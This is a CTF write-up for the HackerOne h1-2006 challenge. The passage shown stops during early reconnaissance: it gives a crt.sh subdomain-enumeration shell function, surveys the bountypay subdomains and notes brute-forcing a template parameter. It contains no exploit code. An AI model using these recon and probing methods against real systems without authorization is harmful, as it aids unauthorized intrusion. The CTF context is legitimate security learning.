
HackerOne h1-2006 CTF write-up: How I solved it
Hello everyone, in this post I will go over how I managed to solve the HackerOne h12006 CTF. It was the best CTF challenge I’ve ever played, not only because the way to solve it was realistic but also because it gave me insight into how to chain bugs, like SSRF with Open Redirects, or made me learn about Android, a topic I had never touched. Let’s start!
Challenge description

I first got to know about the challenge from Twitter:
Twitter post announcing the challenge

I then went to Hackerone and read the full description:
HackerOne CTF program description

Cool, so we get a root domain: *.bountypay.h1ctf.com. Let’s start the challenge!
1. Subdomain enumeration

I first used nahamsec’s crt.sh quick bash snippet to get myself a list of subdomains, as I thought that there wouldn’t be that many and we probably don’t need to bruteforce them.
1
2
3
crtsh(){
    curl -fsSL "https://crt.sh/?q=%25.$1" | sort -n | uniq -c | grep -o -P '(?<=\<TD\>).*(?=\<\/TD\>)' | sed -e '/white-space:normal/d' | grep $1
}
Obtained subdomains
To make sure that I didn’t miss anything I also used google to check and came across a subdomain finder scan which contained the exact same results.
Double-checking in case I missed a subdomain

So all in all the subdomains we need to enumerate are:
bountypay.h1ctf.com/www.bountypay.h1ctf.comapi.bountypay.h1ctf.comapp.bountypay.h1ctf.comsoftware.bountypay.h1ctf.comstaff.bountypay.h1ctf.com

Main subdomain: bountypay.h1ctf.com
We don’t see much upon visiting the domain, just some login links to staff.bountypay.h1ctf.com and app.bountypay.h1ctf.com.
Subdomain content

App subdomain: app.bountypay.h1ctf.com
Nothing interesting either… just a login panel.
Subdomain content
Staff subdomain: staff.bountypay.h1ctf.com
Same as before.
Subdomain content

However, I notice something interesting, the URL is https://staff.bountypay.h1ctf.com/?template=login. I immediately tried to bruteforce keywords on the template parameter but the server returned empty responses. The only hit I had was with https://staff.bountypay.h1ctf.com/?template=admin, which returned No Access to this resource. Hmmm, still nothing to start with, but better to keep this in mind for the future, it may come in handy.
Api subdomain: api.bountypay.h1ctf.com
This subdomain was more interesting!
Subdomain content

I got some interesting stuff:
- First of all, they were using a REST API, which was nice to know in case I could access it later.
